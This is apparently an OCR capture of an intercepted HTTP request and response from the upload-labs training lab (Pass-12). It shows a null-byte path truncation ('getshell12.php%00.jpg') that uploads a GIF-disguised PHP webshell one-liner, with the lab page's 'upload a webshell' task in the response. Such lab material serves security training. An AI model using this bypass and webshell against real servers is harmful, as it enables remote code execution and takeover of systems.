 Request
Raw Params Headers Hex
POST /upload/Pass-12/index.php?save_path=../upload/getshell12.php%00.jpg HTTP/1.1
Host: 172.16.12.144:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://172.16.12.144:8000/upload/Pass-12/index.php
Cookie: ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------3095719109292
Content-Length: 331
-----------------------------3095719109292
Content-Disposition: form-data; name="upload_file"; filename="haha.jpg"
Content-Type: image/jpeg
GIF89a
<?php @EVAL($_POST['abc']);?>
-----------------------------3095719109292
Content-Disposition: form-data; name="submit"
-----------------------------3095719109292--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-15" href="/upload/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/getshell12.php .jpg/7220210119205731.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload/js/prism.js"></script>
<script type="text/javascript" src="/upload/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload/js/index.js"></script>
</html>
英